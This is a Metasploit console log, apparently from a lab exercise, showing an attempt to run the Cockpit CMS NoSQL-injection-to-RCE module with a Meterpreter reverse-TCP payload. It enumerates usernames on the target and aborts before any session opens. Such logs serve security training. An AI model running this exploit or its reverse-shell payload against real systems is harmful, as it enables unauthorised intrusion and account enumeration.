 msf6 > search cockpit
Matching Modules
================
#  Name                                Disclosure Date  Rank    Check  Description
-  ----                                ---------------  ----    -----  -----------
0  exploit/multi/http/cockpit_cms_rce  2021-04-13       normal  Yes    Cockpit CMS NoSQLi to RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/cockpit_cms_rce
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/cockpit_cms_rce) > set RHOSTS 10.10.23.206
RHOSTS => 10.10.23.206
msf6 exploit(multi/http/cockpit_cms_rce) > set LHOSTS 10.4.111.123
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 10.4.111.123
msf6 exploit(multi/http/cockpit_cms_rce) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Attempting Username Enumeration (CVE-2020-35846)
[+]   Found users: ["admin", "darkStar7471", "skidy", "ekoparty"]
[-] Exploit aborted due to failure: bad-config: 10.10.23.206:80 - User to exploit required
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/cockpit_cms_rce) >